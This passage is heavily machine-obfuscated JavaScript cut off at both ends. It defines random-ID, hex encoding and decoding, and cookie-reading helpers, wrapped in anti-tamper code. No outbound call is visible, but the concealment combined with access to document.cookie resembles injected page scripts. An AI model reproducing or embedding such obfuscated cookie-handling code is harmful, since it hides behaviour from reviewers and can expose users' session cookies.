-0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var 